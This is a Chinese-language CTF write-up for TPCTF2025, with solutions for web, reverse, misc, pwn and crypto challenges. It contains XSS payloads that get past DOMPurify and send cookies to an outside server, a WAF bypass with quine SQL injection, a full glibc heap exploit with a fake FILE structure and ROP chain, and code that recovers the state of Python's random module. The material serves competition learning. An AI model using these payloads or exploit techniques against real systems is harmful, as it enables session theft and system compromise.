
TPCTF2025
Wed Mar 12 2025
目录
Web
baby layout
layout 是你的模版,content 占位上面的输入框
使用了 DOMPurify 进行过滤,测试网站https://cure53.de/purify
我们输入的 script,onerror,onload 均被过滤
很明显外部库很难绕过
所以出题人给了我们{{content}}可以闭合引号,自己创造一个 onerror 标签
就像这样:
Layout:
<img src="{{content}}" />Post:
ccc" onerror="javascript:alert(1)Poc:
aaaaaaaa" onerror="fetch('http://47.237.137.xxx:7777?' +
encodeURIComponent(
'cookie=' + document.cookie +
'&url=' + location.href
)
)safe layout
DOMPurify 在设置了{ ALLOWED_ATTR: [] }时,并不会删除所有的属性。aria-和 data-属性还会存在。

layout:
<img data-b="{{content}}" />{{content}}:
" src="" onerror=fetch("http://vps/?s="+btoa(document.cookie)) "safe layout revenge
根据CVE-2023-48219,相同原理,通过取代字符可以绕过

Layout:
a<style>
<{{content}}/style><{{content}}img src=x onerror=fetch("http://vps/?s="+btoa(document.cookie))>
</style>{{content}设置为空字符串即可
supersqli
go 语言的 waf 在 ParseMultipartForm 函数解析 post 参数时遇到结束标记时就会结束解析,而 django 会解析。所以可以通过两者之间的差异绕过 waf.
后面 sql 注入一张空的表,考虑 quine 注入
import requests
url="http://127.0.0.1:16662/flag/"
url="http://127.0.0.1:1234/flag/"
url="http://1.95.159.113/flag/"
payload=b'''1'union select 1,1,replace(replace('1"union select 1,1,replace(replace(".",char(34),char(39)),char(46),".")--',char(34),char(39)),char(46),'1"union select 1,1,replace(replace(".",char(34),char(39)),char(46),".")--')--'''
data=b'--abcdefg\r\nContent-Disposition: form-data; name="username"\r\n\r\nadmin\r\n--abcdefg\r\nContent-Disposition: form-data; name="password"\r\n\r\n123\r\n--abcdefg--\r\nContent-Disposition: form-data; name="password"\r\n\r\n'+payload+b''
headers={
"content-type":"multipart/form-data; boundary=abcdefg",
}
res=requests.post(url,data=data,headers=headers)
print(res.text)Reverse
chase

第二部分根据导出表可知

鼠标附上去可以看见映射关系
已知 FLAG 是 26 2C 21 27
查找 PPU Memory 搜索 26 2C 21 27

再根据对应表翻译出第二部分
第三部分就在表的下面
至此得出
Linuxpdf
阅读项目源码可知是将 /root/files 文件夹下的 risc-v kernel 和其他文件 zlib 压缩后 base64 嵌入到 pdf 中
提取出 json 结构解压后可得文件
import base64
import zlib
import pathlib
import json
def decode_and_decompress(b64_data, output_path):
"""
将 Base64 数据解码并解压缩,保存为文件。
:param b64_data: Base64 编码的字符串
:param output_path: 输出文件路径
"""
# 解码 Base64 数据
compressed_data = base64.b64decode(b64_data)
# 解压缩数据
file_data = zlib.decompress(compressed_data)
# 确保父目录存在
output_path.parent.mkdir(parents=True, exist_ok=True)
# 写入文件
output_path.write_bytes(file_data)
print(f"File saved to: {output_path}")
def process_base64_file(input_path, output_dir):
"""
从文件中读取 Base64 数据并处理。
:param input_path: 包含 Base64 数据的文件路径
:param output_dir: 输出目录路径
"""
# 读取并解析 JSON 数据
with open(input_path, "r") as f:
files_data = json.load(f)
# 创建输出目录
output_dir.mkdir(parents=True, exist_ok=True)
# 先输出所有文件名
print("Files to be processed:")
for file_name in files_data.keys():
if file_name != "kernel-riscv64.bin":
print(f"- {file_name}")
print()
# 遍历 JSON 数据中的每一项
for file_name, b64_data in files_data.items():
if file_name == "kernel-riscv64.bin":
continue
# 构建输出文件路径
file_path = output_dir
# 解码并解压缩
decode_and_decompress(b64_data, file_path)
if __name__ == "__main__":
# 输入文件路径(包含 Base64 数据的 JSON 文件)
input_path = pathlib.Path("out2.txt") # 替换为你的输入文件路径
# 输出目录路径
output_dir = pathlib.Path("output_files") # 替换为你的输出目录路径
# 处理 Base64 文件
process_base64_file(input_path, output_dir)000a8 文件有
#!/bin/sh
set -e
set +x
apk add --no-cache gcc make musl-dev linux-headers
cd /root/demos/
#echo -e "#include <stdint.h>\n$(cat src/defs.h)" > src/defs.h
#make
gcc code.c -s -o checkflag
mv checkflag /root/
#cat /etc/passwd
#mkdir /etc/local.d
#echo "#!/root/checkflag" > /etc/local.d/script.start
#chmod 755 /etc/local.d/script.start
#rc-update add local
cd /
apk del gcc make musl-dev linux-headers
rm -rf /root/demos
rm /bin/sh
mv /root/checkflag /bin/sh其下 00a9 文件就是 checkflag 程序 , 逆向分析其算法可得解密脚本
import hashlib
import string
hash_chain = [
"38f88a3bc570210f8a8d95585b46b065",
"83055ae80cdc8bd59378b8628d733fcb",
"fa7daffbd7acec13b0695d935a04bc0f",
"c29cc0fd3801c7fdd315c782999bd4cb",
"2ba2d01af12d9be31a2b44323c1a4f47",
"ddeebaf002527a9ead78bd16684573cc",
"bf95b89934a1b555e1090fecdfd3da9f",
"b6422c30b02938535f8e648d60a87b94",
"08c1b76643af8dd50cb06d7fdd3cf8ed",
"42d69719f97088f06540f412dc1706fb",
"a1f23da61615400e7bd9ea72d63567eb",
"4e246f0a5dd3ce59465ff3d02ec4f984",
"b8cf25f963e8e9f4c3fdda34f6f01a35",
"2d98d820835c75a9f981ad4db826bf8e",
"702ead08a3dd56b3134c7c3841a652aa",
"d2d557b613662b92f399d612fb91591e",
"e4422b6320ed989e7e3cb97f369cba38",
"71803586c67059dda32525ce844c5079",
"83b371801d0ade07b5c4f51e8c6215e2",
"b0d1b4885bc2fdc5a665266924486c5f",
"792c9e7f05c407c56f3bec4ca7e5c171",
"3855e5a5bbc1cbe18a6eab5dd97c063c",
"886d45e0451bbba7c0341fe90a954f34",
"3a437cbe6591ea34896425856eae7b65",
"34304967a067308a76701f05c0668551",
"d6af7c4fedcf2b6777df8e83c932f883",
"df88931e7eefdfcc2bb80d4a4f5710fb",
"cb0fc813755a45ce5984bfba15847c1e"
]
hash_chain.reverse() # 反转hash链,从后往前找
str = "}"
for i in range(len(hash_chain)-1):
# 从后往前找,找到满足条件的字符
for c in string.printable:
if hashlib.md5((c+str).encode()).hexdigest() == hash_chain[i]:
str = c + str
break
print(f"Found: {str}")Magicfile
动态调试定位到基址

import idaapi
def print_ascii_at_address(address, step, count):
"""
从指定地址开始,输出字节的 ASCII 值,然后循环减去 step,继续输出新地址的字节的 ASCII 值。
:param address: 起始地址
:param step: 每次循环减去的值
:param count: 循环次数
"""
for i in range(count):
# 获取当前地址的字节值
byte_value = idaapi.get_byte(address)
# 将字节值转换为 ASCII 字符
ascii_char = chr(byte_value) if 32 <= byte_value <= 126 else '.' # 非可打印字符用 '.' 代替
# 输出地址、字节值和 ASCII 字符
print(ascii_char, end = "")
# 减去 step,继续循环
address += step
# 示例用法
start_address = 0x55A38DBEE314 # 起始地址
step_value = 376 # 每次循环减去的值
loop_count = 44 # 循环次数
print_ascii_at_address(start_address, step_value, loop_count)
print("\n")运行大概很多次后
可以在内存中找到 Congration 的地址 ,脚本倒着循环再输出
import idaapi
def print_ascii_at_address(address, step, count):
"""
从指定地址开始,输出字节的 ASCII 值,然后循环减去 step,继续输出新地址的字节的 ASCII 值。
:param address: 起始地址
:param step: 每次循环减去的值
:param count: 循环次数
"""
for i in range(count):
# 获取当前地址的字节值
byte_value = idaapi.get_byte(address)
# 将字节值转换为 ASCII 字符
ascii_char = chr(byte_value) if 32 <= byte_value <= 126 else '.' # 非可打印字符用 '.' 代替
# 输出地址、字节值和 ASCII 字符
print(ascii_char, end = "")
# 减去 step,继续循环
address -= step
# 示例用法
start_address = # 起始地址
step_value = 376 # 每次循环减去的值
loop_count = 44 # 循环次数
print_ascii_at_address(start_address, step_value, loop_count)
print("\n")portable
动态调试发现就是简单异或,flag 还有希腊字母属实是没想到
m = [0x34, 0x2A, 0x42, 0x0E, 0x00, 0x1D, 0x5C, 0x33, 0x5E, 0x44,
0x3E, 0x1A, 0x0B, 0x5C, 0x2C, 0x3A, 0x5F, 0x22, 0x03, 0x28,
0x36, 0x1B, 0x07, 0x31, 0x8D, 0xDE, 0x10, 0xA2, 0xEB, 0xB2,
0xDA, 0xA2, 0xD8, 0x18, 0x0D, 0x17, 0x1C, 0x1F, 0xBD, 0xD9,
0x1D, 0xBF, 0xEB, 0xA2, 0xD8, 0x16, 0x0D, 0xA0, 0xF6, 0x30,
0xBD, 0xD8, 0x17, 0xBE, 0xDA, 0x0F, 0xAB, 0xC1, 0xAE, 0xEA,
0x8D, 0xDE, 0x11, 0x01, 0xA1, 0xC5]
key = b"Cosmopolitan"
for i in range(len(m)):
m[i] ^= key[i%len(key)]
print(bytes(m).decode('utf-8'))
# wE1com3_70_tH3_W0RlD_of_αcτµαlly_pδrταblε_εxεcµταblεstone-game
不能一次性全拿走,分两次拿就行了。
from pwn import *
# libc = ELF('/home/loorain/glibc-all-in-one/libs/2.35-0ubuntu3.1_amd64/libc.so.6')
# libc = ELF('/home/lyf/pwn/pwncollege/ROP/level7/libc-2.31.so')
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
# context.terminal = ['tmux', 'splitw', '-h', '-F' '#{pane_pid}', '-P']
def play_game():
data = []
poc = ""
p.recvuntil("Current stone count:\n")
for j in range(7):
tmp = p.recvline().decode()
# print(tmp)
data.append(int(tmp.split(" ")[2]))
if j%2==0:
poc += str(data[j]) + " "
else:
poc += "0 "
p.sendlineafter("Enter the number of stones to remove from each segment (space-separated, e.g.: 0 1 0 2 0 0 0):", poc)
data = []
poc = ""
p.recvuntil("Current stone count:\n")
p.recvuntil("Current stone count:\n")
for j in range(7):
tmp = p.recvline().decode()
# print(tmp)
data.append(int(tmp.split(" ")[2]))
poc += str(data[j]) + " "
p.sendlineafter("Enter the number of stones to remove from each segment (space-separated, e.g.: 0 1 0 2 0 0 0):", poc)
p.recvuntil("Current stone count:\n")
p = remote('1.95.128.179',3129)
p.sendlineafter('Press Enter to start...', ' ')
for i in range(100):
play_game()
p.recvuntil("Next round starting in 2 seconds...")
p.interactive()Misc
raenil
题目附件是一个动图,观察每一帧都是一个二维码被分成了两半,并且以空间的形式呈现了出来。
第一步需要将空间状态缩放为平面状态,这里可以使用 Photoshop 的透视裁剪工具。拉直后根据其中的一部分帧,左半部分是可以清晰地数出其高度的像素值的,是 29*29。
通过一部分帧可以直接获得清晰的 12 至 13 个像素的宽度,这里就不多说了。对于中间的 3 至 4 个宽度,前往那些边缘不是很清晰的帧里,根据它们旁边像素的规律,逐列绘制对应内容。每一列的头部可能没有出现或者看不清楚,这个时候可以空着或者大致绘出来,由于在容错率范围内是可以正常扫出来的。
这时发现一个问题,左右两端延伸出来的对不上。经过观察特征,发现左半部分的内容进行了上下颠倒,将它进行 180 度翻转就可以正常对上了。
nanonymous spam
通过观察发现在不同的 IP 下 User 这个字符串会变,而且也是四组,每个三个字母(大小小),对于点分十进制的 IP 的四个数字。
尝试 fuzz 代理 IP 请求头,发现设置 X-Real-IP 时 User 变化了,然后从 0.0.0.0 开始遍历,发现其中某一个三位字符串以 103 次为一个周期;不断以 103 的倍数增加,当 103*513 时,另外一个三位字符串进行完了一个周期,相当于这个字符串有 513 个。依稀类推,第三个三位字符串有 313 个,第四个字符串(到 255.255.255.255)有 260 个。
枚举出来形成字典,将垃圾信息的 User 解密成 ip,发现,每一位都不超过 128,猜测是 ascii 码,解码得到 flag
import requests
import random
import re
import json
def ip_to_int(ip):
parts = list(map(int, ip.split('.')))
if len(parts) != 4:
raise ValueError("Invalid IP address format")
a, b, c, d = parts
return (a << 24) | (b << 16) | (c << 8) | d
def int_to_ip(ip_int):
a=map(str, [(ip_int >> (i << 3) & 0xff) for i in range(4)])
return '.'.join(list(a)[::-1])
def int_to_ascii(ip_int):
a=map(str, [(ip_int >> (i << 3) & 0xff) for i in range(4)])
return list(a)[::-1]
url="http://1.95.184.40:8520/"
sess=requests.Session()
def get_username():
headers={
"User-Agent":"test"+random.choice("abcdefghijklmnopqrstuvwxyz"),
"connection":"keep-alive"
}
res=sess.get(url,headers=headers)
try:
user=re.findall(r"User\: ([a-zA-Z0-9]+?)\<",res.content.decode())[:-1]
return user
except:
print(res.content.decode())
def get_ip(ip):
headers={
"User-Agent":"test"+random.choice("abcdefghijklmnopqrstuvwxyz"),
# "X-Client-IP":ip,
# "X-Forwarded-For":ip,
"X-Real-IP":ip,
"connection":"keep-alive"
# "X-Forwarded-Host":ip,
}
res=sess.get(url,headers=headers)
try:
user=re.findall(r"User\: ([a-zA-Z0-9]+?)\<",res.content.decode())[-1]
return user
except:
print(res.content.decode())
def get_flag(username):
ip=[0]*4
aaa=(206<<8)+103
for i in range(4):
item=username[i*3:i*3+3]
for ipls in iplist:
if item in ipls:
ip[iplist.index(ipls)]=ipls.index(item)
break
ipvalue=ip[0]*aaa*313+ip[1]*aaa+ip[2]*103+ip[3]
return int_to_ascii(ipvalue)
iplist1=[]
iplist2=[]
iplist3=[]
iplist4=[]
for i in range(0,103):
iplist1.append(get_ip(int_to_ip(i))[3:6])
for i in range(0,(206<<8)+103,103):
iplist2.append(get_ip(int_to_ip(i))[:3])
aaa=(206<<8)+103
for i in range(0,aaa*313,aaa):
iplist3.append(get_ip(int_to_ip(i))[6:9])
for i in range(0,aaa*313*260,aaa*313):
ip=get_ip(int_to_ip(i))
aa=ip.replace("Wim","").replace("Nod","").replace("Ser","")
iplist4.append(aa)
iplist=[iplist1,iplist2,iplist3,iplist4]
with open("test1.json","w",encoding="utf-8") as f:
json.dump(iplist,f,ensure_ascii=False)
with open("test1.json","r",encoding="utf-8") as f:
iplist=json.load(f)[::-1]
# username="VicCouNeaGas"
users=get_username()
flaglist=[]
for user in users:
flaglist+=get_flag(user)
print("".join(chr(int(item)) for item in flaglist))Pwn
EzDB
利用释放后重新申请会打印出一些堆信息来泄露
利用一字节重叠构造出任意大小溢出
#! /usr/bin/python3
from pwn import *
#pyright: reportUndefinedVariable=false
from ctypes import *
context.os = 'linux'
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
elf=ELF("./db")
libc=ELF("./libc.so.6")
debug = 0
if debug:
io = process('./db')
#io = remote('0.0.0.0',9999)
else:
io = remote("61.147.171.106",49494)
def p():
gdb.attach(proc.pidof(io)[0])
def create(idx):
io.sendlineafter(">>> ",'1')
io.sendlineafter("Index: ",str(idx))
def remove(idx):
io.sendlineafter(">>> ",'2')
io.sendlineafter("Table Page Index: ",str(idx))
def insert(idx,length,cnt):
io.sendlineafter(">>> ",'3')
io.sendlineafter("Index: ",str(idx))
io.sendlineafter("Varchar Length: ",str(length))
io.sendlineafter("Varchar: ",cnt)
def get(idx,sid):
io.sendlineafter(">>> ",'4')
io.sendlineafter("Index: ",str(idx))
io.sendlineafter("Slot ID: ",str(sid))
def edit(idx,sid,length,cnt):
io.sendlineafter(">>> ",'5')
io.sendlineafter("Index: ",str(idx))
io.sendlineafter("Slot ID: ",str(sid))
io.sendlineafter("Varchar Length: ",str(length))
io.sendlineafter("Varchar: ",cnt)
def mexit():
io.sendlineafter(">>> ",'6')
for i in range(0xd):
create(i)
for i in range(0x9):
remove(i)
insert(9,0x500,b'aa')
insert(9,0x3a0,b'a')
insert(10,0x40,b'a')
get(10,0)
io.recvuntil(b'Varchar: ')
io.recv(8)
libc_base=u64(io.recv(8))-0x21b0e0
heap_base=u64(io.recv(8))
print("libc_base="+hex(libc_base))
print("heap_base="+hex(heap_base))
# p()
# create(0)
insert(11,0x3f7,b'1')
insert(11,0x2,b'a')
create(0)
remove(12)
# p()
io_list_all=libc.symbols[b'_IO_list_all']+libc_base
payload=b'\x61'+b'\x00'*0x400+p64(0x31)+p64((io_list_all)^((heap_base+0x001550)>>12))
edit(11,1,0x418,payload)
create(1)
insert(11,0x2,b'a')
edit(11,0,0x20,p64(heap_base+0x001590))
heap_addr=heap_base+0x001590
lock = heap_base
open_addr = libc_base + libc.sym['open']
read_addr = libc_base + libc.sym['read']
write_addr = libc_base + libc.sym['write']
pop_rax=libc_base+0x0000000000045eb0
pop_rdi=libc_base+0x000000000002a3e5
pop_rsi=libc_base+0x000000000002be51
pop_rdx12=libc_base+0x000000000011f2e7
leave_ret =libc_base + libc.search(asm('leave;ret;')).__next__()
chunk5_addr=heap_addr
orw_addr=chunk5_addr + 0xe0 + 0xe8 + 0x70
wfile=libc.symbols["_IO_wfile_jumps"]+libc_base
magic_gadget=libc_base+0x16A06A
#_IO_FILE_plus
fake_file=p64(0)*5
fake_file+=p64(1)
fake_file+=p64(0)*3
fake_file+=p64(orw_addr)
fake_file+=p64(0)*7
fake_file+=p64(lock) #lock
fake_file+=p64(0)*2
fake_file+=p64(chunk5_addr + 0xe0)
fake_file+=p64(0)*6
fake_file+=p64(wfile)
#_IO_wide_data
fake_file+=p64(0)*0x1c
fake_file+=p64(chunk5_addr + 0xe0 + 0xe8)
#_IO_jump_t
fake_file+=p64(0)*0xd
fake_file+=p64(magic_gadget)
add_rsp18=libc_base+0x000000000003a889
syscall=libc_base+0x1147E0
orw = b'/flag\x00\x00\x00'+p64(add_rsp18)+p64(0) #3.add rsp, 0x18 ; ret
orw += p64(orw_addr-0x8) #1.指向leave_ret的地址
orw += p64(leave_ret) #2.迁移后指向add_rsp18的地址
#open
orw += p64(pop_rdi)
orw += p64(orw_addr)
orw += p64(pop_rsi) + p64(0)
orw += p64(pop_rax) + p64(2)
orw += p64(pop_rdx12) + p64(0)+p64(0)
orw += p64(syscall)
#read
orw += p64(pop_rdi) + p64(3)
orw += p64(pop_rsi) + p64(orw_addr + 0x100)
orw += p64(pop_rdx12) + p64(0x50) + p64(0)
orw += p64(read_addr)
#puts
orw += p64(pop_rdi) + p64(1)
orw += p64(pop_rsi) + p64(orw_addr + 0x100)
orw += p64(pop_rdx12) + p64(0x50) + p64(0)
orw += p64(write_addr)
fake_file+=orw
insert(1,0x3f0,fake_file)
# p()
mexit()
io.interactive()
# 0x50a47 posix_spawn(rsp+0x1c, "/bin/sh", 0, rbp, rsp+0x60, environ)
# constraints:
# rsp & 0xf == 0
# rcx == NULL
# rbp == NULL || (u16)[rbp] == NULL
# 0xebc81 execve("/bin/sh", r10, [rbp-0x70])
# constraints:
# address rbp-0x78 is writable
# [r10] == NULL || r10 == NULL
# [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
# 0xebc85 execve("/bin/sh", r10, rdx)
# constraints:
# address rbp-0x78 is writable
# [r10] == NULL || r10 == NULL
# [rdx] == NULL || rdx == NULL
# 0xebc88 execve("/bin/sh", rsi, rdx)
# constraints:
# address rbp-0x78 is writable
# [rsi] == NULL || rsi == NULL
# [rdx] == NULL || rdx == NULLcrypto
randomized random
getrandbits(32),但是非连续,且第一个 32bits 低位也缺失,考虑使用Untwister类,如下构造
ut.submit(bin(tmp)[2:] + ”?”*14) ut.submit(’?’*32)
低位?越多越容易出结果,但是时间也越长,经测试移位 14 位可大约在 10 次内出一次结果,所以采用该值。
from z3 import *
from random import Random
from itertools import count
import logging
from pwn import *
from time import time
import sys
logging.basicConfig(format='STT> %(message)s')
logger = logging.getLogger()
logger.setLevel(logging.DEBUG)
SYMBOLIC_COUNTER = count()
class Untwister:
def __init__(self):
name = next(SYMBOLIC_COUNTER)
self.MT = [BitVec(f'MT_{i}_{name}', 32) for i in range(624)]
self.index = 0
self.solver = Solver()
# This particular method was adapted from https://www.schutzwerk.com/en/43/posts/attacking_a_random_number_generator/
def symbolic_untamper(self, solver, y):
name = next(SYMBOLIC_COUNTER)
y1 = BitVec(f'y1_{name}', 32)
y2 = BitVec(f'y2_{name}', 32)
y3 = BitVec(f'y3_{name}', 32)
y4 = BitVec(f'y4_{name}', 32)
equations = [
y2 == y1 ^ (LShR(y1, 11)),
y3 == y2 ^ ((y2 << 7) & 0x9D2C5680),
y4 == y3 ^ ((y3 << 15) & 0xEFC60000),
y == y4 ^ (LShR(y4, 18))
]
solver.add(equations)
return y1
def symbolic_twist(self, MT, n=624, upper_mask=0x80000000, lower_mask=0x7FFFFFFF, a=0x9908B0DF, m=397):
'''
This method models MT19937 function as a Z3 program
'''
MT = [i for i in MT] # Just a shallow copy of the state
for i in range(n):
x = (MT[i] & upper_mask) + (MT[(i+1) % n] & lower_mask)
xA = LShR(x, 1)
# Possible Z3 optimization here by declaring auxiliary symbolic variables
xB = If(x & 1 == 0, xA, xA ^ a)
MT[i] = MT[(i + m) % n] ^ xB
return MT
def get_symbolic(self, guess):
name = next(SYMBOLIC_COUNTER)
ERROR = 'Must pass a string like "?1100???1001000??0?100?10??10010" where ? represents an unknown bit'
assert type(guess) == str, ERROR
assert all(map(lambda x: x in '01?', guess)), ERROR
assert len(guess) <= 32, "One 32-bit number at a time please"
guess = guess.zfill(32)
self.symbolic_guess = BitVec(f'symbolic_guess_{name}', 32)
guess = guess[::-1]
for i, bit in enumerate(guess):
if bit != '?':
self.solver.add(Extract(i, i, self.symbolic_guess) == bit)
return self.symbolic_guess
def submit(self, guess):
'''
You need 624 numbers to completely clone the state.
You can input less than that though and this will give you the best guess for the state
'''
if self.index >= 624:
name = next(SYMBOLIC_COUNTER)
next_mt = self.symbolic_twist(self.MT)
self.MT = [BitVec(f'MT_{i}_{name}', 32) for i in range(624)]
for i in range(624):
self.solver.add(self.MT[i] == next_mt[i])
self.index = 0
symbolic_guess = self.get_symbolic(guess)
symbolic_guess = self.symbolic_untamper(self.solver, symbolic_guess)
self.solver.add(self.MT[self.index] == symbolic_guess)
self.index += 1
def get_random(self):
'''
This will give you a random.Random() instance with the cloned state.
'''
logger.debug('Solving...')
start = time()
self.solver.check()
model = self.solver.model()
end = time()
logger.debug(f'Solved! (in {round(end-start,3)}s)')
# Compute best guess for state
state = list(map(lambda x: model[x].as_long(), self.MT))
result_state = (3, tuple(state+[self.index]), None)
r = Random()
r.setstate(result_state)
return r
def test(移位=14, 预测轮数=2000, 爆破轮数=1000): # 我去真能中文变量名
print(f"移位: {移位}, 总轮数: {预测轮数}")
'''
This test tries to clone Python random's internal state, given partial output from getrandbits
'''
q = []
for _ in range(预测轮数+爆破轮数):
random_num = int(r.recv().strip())
print(f"[+] recv_{_}: {random_num}", end="\r")
r.send(b"\n")
q.append(random_num)
r1 = Random()
ut = Untwister()
for _ in range(预测轮数):
# random_num = r1.getrandbits(32)+(r1.getrandbits(32) % 43)
random_num = q[_]-75
tmp = random_num >> 移位
r.send(b"\n")
ut.submit(bin(tmp)[2:] + "?"*移位)
ut.submit('?'*32)
print()
r2 = ut.get_random()
LIST = []
for _ in range(爆破轮数):
data = (q[预测轮数+_], r2.getrandbits(32), r2.getrandbits(32))
print(f"爆破轮数 = {_}, data = {data}")
LIST.append(data)
logger.debug('Test ENDed!')
print(LIST)
if __name__ == '__main__':
while 1:
try:
r = connect("1.95.57.127", 3001)
test()
break
except:
continue脚本爆破成功结果如下,后续用 data 恢复 flag
